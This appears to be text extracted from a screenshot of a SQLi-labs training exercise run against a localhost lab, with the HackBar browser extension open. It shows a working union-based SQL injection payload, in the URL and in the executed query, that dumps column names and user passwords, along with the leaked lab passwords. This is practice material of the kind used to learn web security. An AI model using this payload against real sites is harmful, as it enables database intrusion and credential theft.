 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(password) from security.users) -- ' LIMIT 0,1
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(password) from security.users) --+